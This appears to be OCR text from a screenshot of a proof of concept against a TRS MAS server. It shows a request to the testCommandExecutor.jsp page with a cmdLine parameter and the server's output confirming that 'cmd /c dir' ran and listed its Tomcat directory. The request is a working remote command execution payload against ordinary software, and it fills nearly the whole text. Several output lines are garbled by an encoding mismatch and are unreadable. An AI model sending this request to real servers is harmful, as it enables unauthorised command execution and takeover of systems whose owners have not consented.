 不安全 /mas/sysinfo/testCommandExecutor.jsp?cmdLine=dir&workDir=&pathEnv=&libPathEnv=
命令： dir
工作目录(可选)：
可执行文件寻找路径(即PATH变量，可选)：
库文件寻找路径(可选)：
执行
进程执行结果
执行的命令 cmd /c dir
所用的工作目录 E:\TRS\TRSMAS\tomcat\bin
进程返回值 0
耗时 34毫秒
���� E �el'��� �¼Ӿ�
������к��� 2CE8-E70D
E:\TRS\TRSMAS\tomcat\bin ��Ŀ¼
2022/06/19 00:00
.
2022/06/19 00:00
..
2014/02/13 15:29 28,710 bootstrap.jar
2014/02/13 15:31 2,121 catalina-tasks.xml
2020/07/13 08:13 14,063 catalina.bat
2014/03/19 18:35 21,900 catalina.sh
2014/02/13 15:29 204,944 commons-daemon-native.tar.gz
2014/02/13 15:29 24,283 commons-daemon.jar
2014/02/13 15:29 2,064 configtest.bat
2014/02/13 15:29 1,922 configtest.sh
2014/02/13 15:29 1,278 cpappend.bat
2014/02/13 15:29 7,884 daemon.sh
2014/02/13 15:29 2,115 digest.bat
2014/02/13 15:29 1,965 digest.sh
2014/03/19 18:35 6,157 service.bat
2014/02/13 15:29 3,195 setclasspath.bat
2014/02/13 15:29 3,459 setclasspath.sh
2014/02/13 15:29 2,044 shutdown.bat
2014/02/13 15:29 1,902 shutdown.sh
2014/02/13 15:29 2,046 startup.bat
2014/02/13 15:29 1,904 startup.sh